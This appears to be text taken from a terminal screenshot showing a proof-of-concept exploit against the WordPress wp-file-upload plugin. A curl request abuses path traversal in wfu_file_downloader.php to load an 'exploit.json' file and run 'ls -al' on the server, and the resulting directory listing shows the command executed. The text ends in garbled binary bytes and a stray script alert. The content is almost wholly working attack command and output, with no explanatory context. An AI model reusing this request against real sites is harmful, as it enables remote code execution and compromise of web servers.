 dottak@QWOEIQJWEOIJ:~ — 99×33
⌥⌘4
→ ~ curl -G "http://localhost:8080/wp-content/plugins/wp-file-upload/wfu_file_downloader.php" \
--data-urlencode "source=../var/www/html/exploit.json" \
--data-urlencode "cmd=ls -al" \
--output -
total 584
drwxr-xr-x 22 www-data www-data    704 Feb 12 15:28 .
drwxr-xr-x  5 www-data www-data    160 Feb 12 16:50 ..
drwxr-xr-x  9 www-data www-data    288 Feb 12 15:28 css
drwxr-xr-x 25 www-data www-data    800 Feb 12 15:28 images
drwxr-xr-x  5 www-data www-data    160 Feb 12 15:28 js
drwxr-xr-x 30 www-data www-data    960 Feb 12 15:28 languages
drwxr-xr-x 23 www-data www-data    736 Feb 12 15:28 lib
-rw-r--r--  1 www-data www-data  77252 Feb 12 15:28 readme.txt
-rw-r--r--  1 www-data www-data    768 Feb 12 15:28 release_notes.txt
-rw-r--r--  1 www-data www-data  11264 Feb 12 15:28 screenshot-1.jpg
-rw-r--r--  1 www-data www-data  22127 Feb 12 15:28 screenshot-2.jpg
-rw-r--r--  1 www-data www-data  22534 Feb 12 15:28 screenshot-3.jpg
-rw-r--r--  1 www-data www-data  35710 Feb 12 15:28 screenshot-4.jpg
-rw-r--r--  1 www-data www-data  30893 Feb 12 15:28 screenshot-5.jpg
-rw-r--r--  1 www-data www-data  22066 Feb 12 15:28 screenshot-6.jpg
-rw-r--r--  1 www-data www-data 173816 Feb 12 15:28 screenshot-7.jpg
-rw-r--r--  1 www-data www-data  99839 Feb 12 15:28 screenshot-8.jpg
drwxr-xr-x  4 www-data www-data    128 Feb 12 15:28 templates
drwxr-xr-x  6 www-data www-data    192 Feb 12 15:28 vendor
-rw-r--r--  1 www-data www-data  12718 Feb 12 16:56 wfu_file_downloader.php
-rw-r--r--  1 www-data www-data  57909 Feb 12 15:28 wfu_loader.php
-rw-r--r--  1 www-data www-data   3857 Feb 12 15:28 wordpress_file_upload.php
�
P�������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C�
�����>==�@C������>==�@<script language="javascript">alert("Not Exist");</script>%
→ ~
-zsh
~